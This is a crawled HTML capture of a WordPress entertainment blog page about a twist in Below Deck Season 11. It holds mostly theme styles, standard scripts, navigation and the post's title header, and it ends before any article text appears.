

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2024/02/12/a-confirmed-below-deck-twist-spells-trouble-for-the-season-11-crew/
body_size: 18481
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>A Confirmed Below Deck Twist Spells Trouble for the Season 11 Crew &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; A Confirmed Below Deck Twist Spells Trouble for the Season 11 Crew Comments Feed" href="https://recognizecity.com/2024/02/12/a-confirmed-below-deck-twist-spells-trouble-for-the-season-11-crew/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/8165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2024/02/12/a-confirmed-below-deck-twist-spells-trouble-for-the-season-11-crew/" />
<link rel='shortlink' href='https://recognizecity.com/?p=8165' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F02%2F12%2Fa-confirmed-below-deck-twist-spells-trouble-for-the-season-11-crew%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2024%2F02%2F12%2Fa-confirmed-below-deck-twist-spells-trouble-for-the-season-11-crew%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-8165 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/uploads/2024/02/below-deck-season-11-kerry-titheradge-r5IA43.jpeg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2024/02/12/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-12T16:00:00+00:00">February 12, 2024</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">A Confirmed Below Deck Twist Spells Trouble for the Season 11 Crew</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
